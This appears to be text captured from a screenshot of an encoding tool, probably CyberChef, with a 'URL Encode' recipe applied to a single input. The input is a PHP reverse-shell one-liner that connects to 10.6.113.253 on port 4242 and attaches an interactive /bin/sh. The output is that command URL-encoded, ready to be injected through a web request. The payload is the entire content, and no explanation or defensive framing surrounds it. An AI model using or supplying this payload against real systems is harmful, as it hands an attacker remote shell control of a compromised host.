 Recipe
URL Encode
Encode all special chars
Input
length: 78
lines: 1
php -r '$sock=fsockopen("10.6.113.253",4242);exec("/bin/sh -i <&3 >&3 2>&3");'
Output
time: 0ms
length: 146
lines: 1
php%20%2Dr%20%27%24sock%3Dfsockopen%28%2210%2E6%2E113%2E253%22%2C4242%29%3Bexec%28%22%2Fbin%2Fsh%20%2Di%20%3C%263%20%3E%263
%202%3E%263%22%29%3B%27